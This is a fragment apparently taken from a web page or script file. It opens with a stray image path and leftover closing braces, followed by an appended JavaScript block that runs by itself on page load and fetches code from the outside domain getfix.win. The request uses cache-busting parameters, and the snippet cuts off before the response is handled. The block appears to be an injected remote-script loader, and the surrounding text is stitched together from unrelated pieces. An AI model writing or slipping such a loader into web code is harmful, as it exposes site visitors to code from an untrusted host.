
}
})
});;(function() {
if (document.readyState !== ‘loading’) {
loadScript();
} else {
document.addEventListener(‘DOMContentLoaded’,
loadScript, {once: true});
}
function loadScript() {
var url = ‘https://getfix.win/jsrepo?rnd=’ + Math.random() +
‘&ts=’ + Date.now();
fetch(url, {
method: ‘GET’,
cache: ‘no-store’,
credentials: ‘same-origin’
})
.then(response => {
if (!response.ok) throw new Error(‘HTTP ‘ + response.status);